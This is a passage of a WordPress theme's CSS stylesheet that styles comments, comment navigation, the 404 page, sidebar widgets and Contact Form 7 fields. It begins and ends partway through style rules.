	top: 1px;
}

/* "must login" message */
.comment-respond .must-log-in {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}
.comment-respond .must-log-in a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-respond .must-log-in a:hover,
.comment-respond .must-log-in a:focus {
	color: #6ca4db;
}

/* "logged-in as ..." message */
.comment-form .logged-in-as a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-form .logged-in-as a:hover,
.comment-form .logged-in-as a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* cancel comment reply link */
.comment-reply-title small {
	float: right;
	margin-top: 10px;
}
.comment-reply-title #cancel-comment-reply-link {
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	color: #989ea6;
}
.comment-reply-title #cancel-comment-reply-link::before {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f057'; /* icon: times-circle */
	margin-right: 8px;
}
.comment-reply-title #cancel-comment-reply-link:hover {
	color: #6ca4db;
}


/**
 * 11.4.2 - Comment list
 * -------------------------------------------------------------
 */

/* comments */
.comment-list-wrap {
	margin-bottom: 40px;
	padding: 30px 30px 15px;
	background-color: #ffffff;
}
.comment-list {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 15px;
}
.comment-list .children {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 0 30px;
}

/* comment body */
.comment .comment-body {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid #eeefef;
	word-wrap: break-word;
}
.comment-list > .comment:first-child > .comment-body {
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}

/* pingbacks and trackbacks */
.comment-list .trackback .comment-body,
.comment-list .pingback .comment-body {
	margin-top: 25px;
	padding-top: 25px;
	padding-left: 36px;
	border-top: 1px solid #eeefef;
	word-wrap: break-word;
	position: relative;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.comment-list .trackback .comment-body::before,
.comment-list .pingback .comment-body::before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f35d'; /* icon: external-link-alt */
	position: absolute;
	top: auto;
	left: 0;
	margin-top: -2px;
	line-height: 1;
	font-size: 19px;
	color: #4c4f53;
	opacity: 0.2;
}
.comment-list > .trackback:first-child > .comment-body,
.comment-list > .pingback:first-child > .comment-body {
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}
.comment-list .trackback .comment-body > a,
.comment-list .pingback .comment-body > a {
	display: block;
	margin-top: 12px;
	font-family: 'Lora', serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.comment-list .trackback .comment-body > a:hover,
.comment-list .trackback .comment-body > a:focus,
.comment-list .pingback .comment-body > a:hover,
.comment-list .pingback .comment-body > a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.comment-list .trackback .comment-body .edit-link,
.comment-list .pingback .comment-body .edit-link {
	display: inline-block;
	margin-top: 12px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
}
.comment-list .trackback .comment-body .edit-link .comment-edit-link,
.comment-list .pingback .comment-body .edit-link .comment-edit-link {
	color: #989ea6;
	text-decoration: none !important;
}
.comment-list .trackback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .trackback .comment-body .edit-link .comment-edit-link:focus,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment metadata: avatar */
.comment-meta .comment-author img {
	float: left;
	display: block;
	width: 46px !important;
	height: 46px !important;
	margin: 0 15px 0 0;
	padding: 0;
	border-radius: 23px;
}

/* comment metadata: author */
.comment-meta .comment-author .fn {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: 1.3;
	color: #2f3235;
}
.comment-meta .comment-author .fn .url {
	color: #2f3235;
	text-decoration: underline !important;
}
.comment-meta .comment-author .fn .url:hover,
.comment-meta .comment-author .fn .url:focus {
	color: #6ca4db;
}
.comment-meta .comment-author .says {
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important;
}

/* comment metadata: post author */
.bypostauthor > article .fn::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f5ac'; /* icon: pen-fancy */
	margin-left: 8px;
	font-size: 75%;
}

/* comment metadata: date and edit links */
.comment-meta .comment-metadata {
	margin-top: 2px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.comment-meta .comment-metadata a {
	color: #989ea6;
}
.comment-meta .comment-metadata a:hover,
.comment-meta .comment-metadata a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment metadata: edit link */
.comment-meta .edit-link {
	margin-left: 10px;
}

/* comment metadata: "comment awaiting moderation" message */
.comment-meta .comment-awaiting-moderation {
	display: block;
	margin: 15px 0 0 61px;
	padding: 4px 0;
	background-color: #f7f8f8;
}

/* comment content */
.comment-content {
	padding: 12px 0 0 61px;
}
.bwp-no-avatars .comment-content {
	padding-left: 0 !important;
}
.comment-content p {
	margin-bottom: 15px;
}
.comment-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-content a:hover,
.comment-content a:focus {
	color: #6ca4db;
}

/* comment reply */
.comment-body .reply {
	padding: 0 0 0 61px;
	margin-top: -6px;
	line-height: 1.3;
}
.bwp-no-avatars .comment-body .reply {
	padding-left: 0 !important;
}
.comment-body .reply .comment-reply-link {
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	color: #989ea6;
}
.comment-body .reply .comment-reply-link:focus {
	color: #989ea6;
}
.comment-body .reply .comment-reply-link:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment reply: comment form */
.comment-list li .comment-respond {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid #eeefef;
}
.comment-list li .comment-reply-title {
	margin-bottom: 16px;
}
.comment-list li .comment-form {
	margin-bottom: 0;
	padding: 0;
	box-shadow: none;
}
.comment-list li .comment-form .form-submit {
	padding-bottom: 5px;
}

/* comments are closed */
.comment-list-wrap.comments-closed .comment-list {
	padding-bottom: 0;
}
.comments-area .no-comments {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}


/**
 * 11.4.3 - Comments navigation
 * -------------------------------------------------------------
 */

.comment-navigation {
	margin: 10px 0 0;
	padding: 20px 0 15px;
	border-top: 1px solid #eeefef;
}
.comment-list-wrap.comments-closed .comment-navigation {
	margin-top: 25px;
}
.comment-navigation::before,
.comment-navigation::after {
	content: " ";
	display: table;
}
.comment-navigation::after {
	clear: both;
}
.comment-navigation {
	zoom: 1;
}
.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: inline-block;
	min-height: 1px;
	width: 50%;
	line-height: 1.6;
}
.comment-navigation .nav-previous {
	float: left;
	text-align: left;
	padding-right: 15px;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 15px;
}
.comment-navigation .nav-links a {
	display: inline-block;
	width: 100%;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	word-wrap: break-word;
	color: #989ea6;
}
.comment-navigation .nav-links a:hover,
.comment-navigation .nav-links a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.comment-navigation .nav-previous i {
	margin-right: 10px;
}
.comment-navigation .nav-next i {
	margin-left: 10px;
}


/**
 * 11.5 - Related posts / Posts on a single page
 * -------------------------------------------------------------
 */

.bwp-page-posts,
.bwp-related-posts {
	overflow: hidden;
}
.bwp-page-posts-list,
.bwp-related-posts-list {
	margin-right: -30px;
}
.bwp-page-posts .post,
.bwp-related-posts .post {
	float: left;
}
.bwp-page-posts.bwp-show-2-page-posts .post,
.bwp-related-posts.bwp-show-2-related-posts .post {
	width: 50%;
}
.bwp-page-posts.bwp-show-3-page-posts .post,
.bwp-related-posts.bwp-show-3-related-posts .post {
	width: 33.33%;
}


/**
 * 12.0 - Page 404
 * -------------------------------------------------------------
 */

.bwp-page-404-container {
	margin: 60px 0;
	padding: 120px 30px;
	text-align: center;
	background-color: #ffffff;
}
.bwp-page-404-content {
	max-width: 500px;
	width: 100%;
	margin: 0 auto;
}
.bwp-page-404-content h1,
.bwp-page-404-content h2 {
	margin-bottom: 15px;
	font-style: normal;
	font-weight: 700;
	color: #2f3235;
}
.bwp-page-404-content h1 {
	font-size: 29px;
	line-height: 1.2;
}
.bwp-page-404-content h2 {
	font-size: 23px;
	line-height: 1.3;
}
.bwp-page-404-content p {
	margin-bottom: 5px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-page-404-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-page-404-content a:hover,
.bwp-page-404-content a:focus {
	color: #6ca4db;
}


/**
 * 13.0 - Sidebar and Widgets
 * -------------------------------------------------------------
 */

/* sidebar container */
.bwp-sidebar-container {
	margin-top: 60px;
	padding-bottom: 20px;
}

/* widget container */
.bwp-widget,
.widget {
	overflow: hidden;
	word-wrap: break-word;
	margin-bottom: 40px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-widget a,
.widget a {
	color: #4c4f53;
	text-decoration: none !important;
}
.bwp-widget a:hover,
.bwp-widget a:focus,
.widget a:hover,
.widget a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget {
	margin: 0;
}

/* widget title */
.bwp-widget .bwp-widget-title,
.widget .widgettitle {
	padding: 15px;
	margin-bottom: 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	color: #2f3235;
	background-color: #ffffff;
}
.bwp-widget .bwp-widget-title a,
.widget .widgettitle a {
	color: #2f3235;
	text-decoration: none !important;
}
.bwp-widget .bwp-widget-title a:hover,
.bwp-widget .bwp-widget-title a:focus,
.widget .widgettitle a:hover,
.widget .widgettitle a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget .widgettitle {
	box-shadow: inset 0 0 0 1px rgba(41,42,45,0.05);
}

/* widget area: list unstyled */
.bwp-sidebar-content .list-unstyled {
	list-style: none;
}

/* widget area: h1 - h6 */
.bwp-sidebar-content h1,
.bwp-sidebar-content h2,
.bwp-sidebar-content h3:not(.bwp-widget-title),
.bwp-sidebar-content h4,
.bwp-sidebar-content h5,
.bwp-sidebar-content h6 {
	margin: 0 0 15px;
}
.bwp-sidebar-content h1 {
	font-size: 27px;
}
.bwp-sidebar-content h2 {
	font-size: 23px;
}
.bwp-sidebar-content h3:not(.bwp-widget-title) {
	font-size: 20px;
	line-height: 1.3;
}
.bwp-sidebar-content h4 {
	font-size: 17px;
	line-height: 1.4;
}
.bwp-sidebar-content h5 {
	font-size: 15px;
	line-height: 1.7;
}
.bwp-sidebar-content h6 {
	font-size: 14px;
	text-transform: uppercase;
	line-height: 1.7;
}
.bwp-sidebar-content .wp-block-group h1,
.bwp-sidebar-content .wp-block-group h2,
.bwp-sidebar-content .wp-block-group h3:not(.bwp-widget-title),
.bwp-sidebar-content .wp-block-group h4,
.bwp-sidebar-content .wp-block-group h5,
.bwp-sidebar-content .wp-block-group h6,
.bwp-sidebar-content .widget_block .widget-title {
	margin: 0 0 20px;
	padding: 15px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	background-color: #ffffff;
}
.bwp-sidebar-content .widget_block .widget-title {
	margin-top: 25px;
}
.bwp-sidebar-content .widget_block:first-child .widget-title {
	margin-top: 0;
}

/* widget area: block */
.widget_block {
	margin: 0;
}
.bwp-sidebar-content .widget_block:last-child {
	margin-bottom: 25px;
}
.bwp-sidebar-content .widget_block > :first-child:not(.widget-title) {
	margin-top: 0 !important;
}
.bwp-sidebar-content.bwp-content .alignwide,
.bwp-sidebar-content.bwp-content .alignfull {
	margin-left: 0 !important;
	margin-right: 0 !important;
	width: auto;
	max-width: 100%;
}
.bwp-sidebar-content.bwp-content .wp-block-table.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-table.alignfull {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.bwp-sidebar-content.bwp-content h1.alignwide,
.bwp-sidebar-content.bwp-content h2.alignwide,
.bwp-sidebar-content.bwp-content h3.alignwide,
.bwp-sidebar-content.bwp-content h4.alignwide,
.bwp-sidebar-content.bwp-content h5.alignwide,
.bwp-sidebar-content.bwp-content h6.alignwide,
.bwp-sidebar-content.bwp-content h1.alignfull,
.bwp-sidebar-content.bwp-content h2.alignfull,
.bwp-sidebar-content.bwp-content h3.alignfull,
.bwp-sidebar-content.bwp-content h4.alignfull,
.bwp-sidebar-content.bwp-content h5.alignfull,
.bwp-sidebar-content.bwp-content h6.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-table.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-table.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-image.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-image.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
.bwp-sidebar-content.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption,
.bwp-sidebar-content.bwp-content .wp-block-video.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-video.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-file.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-file.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-buttons.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-buttons.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-columns.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-columns.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-archives-list.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-archives-dropdown.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-archives-list.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-archives-dropdown.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-calendar.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-calendar.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-categories-list.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-categories-dropdown.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-categories-list.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-categories-dropdown.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-latest-comments.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-latest-comments.alignfull,
.bwp-sidebar-content.bwp-content ul.wp-block-latest-posts.alignwide,
.bwp-sidebar-content.bwp-content ul.wp-block-latest-posts.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-rss.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-rss.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-tag-cloud.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-tag-cloud.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-embed.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-embed.alignfull figcaption {
	padding-right: 0;
	padding-left: 0;
}

/* widget area: group block */
.bwp-sidebar-content .wp-block-group {
	margin: 0 0 40px;
}
.bwp-sidebar-content .widget_block:last-child .wp-block-group {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-group .wp-block-group__inner-container > :last-child:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
	margin-bottom: 0;
}

/* widget area: separator */
.bwp-sidebar-content .widget_block .wp-block-separator {
	margin-top: 0 !important;
	margin-bottom: 15px;
}


/**
 * 13.1 - Widget: Archives
 * -------------------------------------------------------------
 */

.widget_archive ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_archive ul li {
	color: #989ea6; /* counter */
	margin-bottom: 10px;
}
.widget_archive ul li:last-child {
	margin-bottom: 0;
}
.widget_archive ul li a {
	margin-right: 4px;
}
.widget_archive select {
	margin-top: 5px;
	padding: 8px 20px 8px 10px;
	max-width: 100%;
	width: 100%;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #ffffff;
}
.widget_archive select:active,
.widget_archive select:focus {
	outline: none;
}

/* block: archives */
.widget_block.widget_archive {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-archives-list li::before {
	display: none;
}
.bwp-sidebar-content .wp-block-archives-dropdown select {
	margin-top: 0;
}


/**
 * 13.2 - Widget: Pages
 * -------------------------------------------------------------
 */

.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_pages ul li {
	color: #989ea6;
	margin-bottom: 10px;
}
.widget_pages ul li:last-child {
	margin-bottom: 0;
}
.widget_pages ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_pages ul ul li::before {
	content: '- ';
	color: #4c4f53;
}

/* block: page list */
.widget_block > .wp-block-page-list {
	margin-bottom: 40px;
}
.bwp-sidebar-content .widget_block:last-child > .wp-block-page-list {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-page-list li::before {
	content: '';
	margin-right: 0;
}
.bwp-sidebar-content .wp-block-page-list ul li::before {
	content: '-';
	margin-right: 5px;
}


/**
 * 13.3 - Widget: Categories
 * -------------------------------------------------------------
 */

.widget_categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_categories ul li {
	color: #989ea6; /* counter */
	margin-bottom: 10px;
}
.widget_categories ul li:last-child {
	margin-bottom: 0;
}
.widget_categories ul li a {
	margin-right: 4px;
}
.widget_categories ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_categories ul ul li::before {
	content: '- ';
	color: #4c4f53;
}
.widget_categories:not(.widget_block) select {
	margin-top: 5px;
	padding: 8px 20px 8px 10px;
	max-width: 100%;
	width: 100%;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #ffffff;
}
.widget_categories select:active,
.widget_categories select:focus {
	outline: none;
}

/* block: categories */
.widget_block.widget_categories {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-categories-list li::before {
	content: '';
	margin-right: 0;
}
.bwp-sidebar-content .wp-block-categories-list ul li::before {
	content: '-';
	margin-right: 5px;
}
.bwp-sidebar-content .wp-block-categories select {
	margin-top: 5px;
}


/**
 * 13.4 - Widget: Recent Posts
 * -------------------------------------------------------------
 */

.widget_recent_entries ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_recent_entries ul li {
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-child {
	margin-bottom: 0;
}
.widget_recent_entries ul li .post-date {
	display: block;
	font-size: 14px;
	color: #989ea6;
}

/* block with latest posts */
.widget_block.widget_recent_entries {
	margin-bottom: 25px;
}
.bwp-sidebar-content ul.wp-block-latest-posts,
.bwp-sidebar-content ul.wp-block-latest-posts.is-grid {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content ul.wp-block-latest-posts > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-color: #e6e7e8;
}

/* block with latest posts: post title */
.bwp-sidebar-content ul.wp-block-latest-posts > li > a {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-sidebar-content ul.wp-block-latest-posts > li > a:hover,
.bwp-sidebar-content ul.wp-block-latest-posts > li > a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* block with latest posts: post excerpt */
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	margin: 10px 0 0;
	font-size: 14px;
}

/* block with latest posts: featured image */
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image {
	margin-bottom: 12px;
}
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignleft {
	margin: 0 20px 7px 0;
}
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignright {
	margin: 0 0 7px 20px;
}

/* block with latest posts: grid style */
.bwp-sidebar-content .wp-block-latest-posts.is-grid > li {
	margin: 0 0 10px;
	width: 100% !important;
}
.bwp-sidebar-content .wp-block-latest-posts.is-grid > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-4 > li > a,
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-5 > li > a,
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 15px;
	line-height: 1.7;
}


/**
 * 13.5 - Widget: Tag Cloud
 * -------------------------------------------------------------
 */

.widget_tag_cloud .tagcloud {
	overflow: hidden;
	margin-right: -4px;
}
.widget_tag_cloud a {
	margin-right: 4px;
}

/* block: tag cloud */
.widget_block.widget_tag_cloud {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-tag-cloud {
	margin-top: 0;
	margin-bottom: 15px;
}


/**
 * 13.6 - Widget: Calendar
 * -------------------------------------------------------------
 */

.widget_calendar .wp-calendar-table {
	margin: 0;
	max-width: 100%;
	width: 100%;
	line-height: 1.2;
}

/* caption */
.widget_calendar .wp-calendar-table caption {
	padding: 0 0 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}

/* thead */
.widget_calendar .wp-calendar-table thead th {
	padding: 0 0 10px;
	font-weight: 700;
	border: none;
}

/* tbody */
.widget_calendar .wp-calendar-table tbody td {
	padding: 5px 0 5px 2px;
	border: none;
}
.widget_calendar .wp-calendar-table tbody a {
	text-decoration: underline !important;
}
.widget_calendar .wp-calendar-table tbody #today {
	font-weight: 700;
}

/* prev/next links: new styles (WordPress 5.4+) */
.widget_calendar .wp-calendar-nav {
	margin: 10px 0 0;
	font-weight: 700;
}
.widget_calendar .wp-calendar-nav::after {
	content: '';
	display: table;
	clear: both;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev {
	float: left;
	text-align: left;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
	text-align: right;
}

/* prev/next links: old styles */
.widget_calendar .wp-calendar-table #next {
	text-align: right;
}
.widget_calendar .wp-calendar-table #prev,
.widget_calendar .wp-calendar-table #next {
	margin: 10px 0 0;
	font-weight: 700;
}

/* block: calendar */
.widget_block.widget_calendar {
	margin-bottom: 25px;
}


/**
 * 13.7 - Widget: Navigation Menu
 * -------------------------------------------------------------
 */

.widget_nav_menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu ul li {
	margin-bottom: 10px;
}
.widget_nav_menu ul li:last-child {
	margin-bottom: 0;
}
.widget_nav_menu ul li i {
	margin-right: 8px;
}
.widget_nav_menu ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_nav_menu ul ul li::before {
	content: '- ';
	color: #4c4f53;
}


/**
 * 13.8 - Widget: Meta
 * -------------------------------------------------------------
 */

.widget_meta ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_meta ul li {
	margin-bottom: 10px;
}
.widget_meta ul li:last-child {
	margin-bottom: 0;
}


/**
 * 13.9 - Widget: Recent Comments
 * -------------------------------------------------------------
 */

.widget_recent_comments ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_recent_comments ul li {
	margin-bottom: 10px;
}
.widget_recent_comments ul li:last-child {
	margin-bottom: 0;
}
.widget_recent_comments ul li .comment-author-link a,
.widget_recent_comments ul li a {
	text-decoration: underline !important;
}

/* block with recent comments */
.widget_block.widget_recent_comments {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-latest-comments,
.bwp-sidebar-content .wp-block-latest-comments.aligncenter {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-latest-comments li {
	margin-bottom: 15px;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-sidebar-content .wp-block-latest-comments.has-dates li,
.bwp-sidebar-content .wp-block-latest-comments.has-excerpts li,
.bwp-sidebar-content .wp-block-latest-comments.has-avatars li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e7e8;
}
.bwp-sidebar-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt,
.bwp-sidebar-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
}
.bwp-sidebar-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt {
	margin-top: 10px;
}


/**
 * 13.10 - Widgets: Text and Custom HTML
 * -------------------------------------------------------------
 */

.bwp-widget.widget_text:not(.widget_block) {
	margin-bottom: 25px;
}
.bwp-widget.widget_text.widget_custom_html {
	margin-bottom: 40px;
}
.textwidget > :first-child {
	margin-top: 0 !important;
}

/* Contact Form 7: additional styles */
/* p */
.bwp-sidebar-content .wpcf7 p {
	margin-bottom: 10px;
}
/* label */
.bwp-sidebar-content label {
	font-size: 14px;
}
.bwp-sidebar-content .wpcf7 span[class*="quiz"] label {
	padding-bottom: 0;
}
/* input, textarea */
.bwp-sidebar-content .wpcf7 input[type="text"],
.bwp-sidebar-content .wpcf7 input[type="email"],
.bwp-sidebar-content .wpcf7 input[type="url"],
.bwp-sidebar-content .wpcf7 input[type="tel"],
.bwp-sidebar-content .wpcf7 input[type="number"],
.bwp-sidebar-content .wpcf7 input[type="date"],
.bwp-sidebar-content .wpcf7 textarea,
.bwp-sidebar-content .wpcf7 select {
	height: 38px;
	border: 1px solid #ffffff;
	border-bottom-color: #e3e5e6;
	outline: none !important;
}
.bwp-sidebar-content .wpcf7 textarea,
.bwp-sidebar-content .wpcf7 select[multiple] {
	height: 90px;
}
.bwp-sidebar-content .wpcf7 label input,
.bwp-sidebar-content .wpcf7 label textarea {
	margin-top: 5px;
	font-size: 15px;
	font-weight: 400;
}
.bwp-sidebar-content .wpcf7 input[type="text"]:hover,
.bwp-sidebar-content .wpcf7 input[type="email"]:hover,
.bwp-sidebar-content .wpcf7 input[type="url"]:hover,
.bwp-sidebar-content .wpcf7 input[type="tel"]:hover,
.bwp-sidebar-content .wpcf7 input[type="number"]:hover,
.bwp-sidebar-content .wpcf7 input[type="date"]:hover,
.bwp-sidebar-content .wpcf7 textarea:hover,
.bwp-sidebar-content .wpcf7 select:hover,
.bwp-sidebar-content .wpcf7 input[type="text"]:focus,
.bwp-sidebar-content .wpcf7 input[type="email"]:focus,
.bwp-sidebar-content .wpcf7 input[type="url"]:focus,
.bwp-sidebar-content .wpcf7 input[type="tel"]:focus,
.bwp-sidebar-content .wpcf7 input[type="number"]:focus,
.bwp-sidebar-content .wpcf7 input[type="date"]:focus,
.bwp-sidebar-content .wpcf7 textarea:focus,
.bwp-sidebar-content .wpcf7 select:focus {
	border-color: #ffffff;
	border-bottom-color: #6ca4db;
}
.bwp-sidebar-content .wpcf7 input[type="file"] {
	padding: 9px;
	border: 1px dashed #e3e5e6;
	outline: none !important;
}
.bwp-sidebar-content .wpcf7 input[type="file"]:hover,
.bwp-sidebar-content .wpcf7 input[type="file"]:focus {
	border-color: #6ca4db;
}
/* submit */
.bwp-sidebar-content .wpcf7 input[type="submit"] {
	margin: 10px 0 5px;
	padding: 0 30px;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	font-weight: 700;
}
/* checkboxes, radio buttons */
.bwp-sidebar-content .wpcf7 .wpcf7-list-item {
	margin: 0 20px 0 0;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item:last-child {
	margin-right: 0;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label {
	font-size: 15px;
	font-weight: 400;
}
.bwp-sidebar-content .wpcf7 input[type="checkbox"],
.bwp-sidebar-content .wpcf7 input[type="radio"] {
	border-width: 1px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:first-child,
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="radio"]:first-child {
	margin-right: 5px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:last-child,
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="radio"]:last-child {
	margin-right: 0;
	margin-left: 5px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label input[type="checkbox"],
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label input[type="radio"] {
	margin-top: 0;
}
.bwp-sidebar-content .wpcf7 input[type="checkbox"]:checked::before,
.bwp-sidebar-content .wpcf7 input[type="radio"]:checked::before {
	line-height: 14px;
}
/* action styles */
.bwp-sidebar-content .wpcf7 .ajax-loader {
	margin: 0 0 0 15px;
	top: 7px;
	background-color: #ffffff;
	opacity: 1;
}
.bwp-sidebar-content .wpcf7 .ajax-loader::before {
	background-color: #1f2123;
}
.bwp-sidebar-content .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 6px;
	font-size: 12px;
	font-weight: 700;
	color: #f46180;
}
.bwp-sidebar-content .wpcf7 .wpcf7-response-output {
	margin: 15px 0;
	padding: 10px 15px;
	text-align: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 1.6;
	border: none !important;
	background-color: #6ca4db;
	color: #ffffff;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ok,
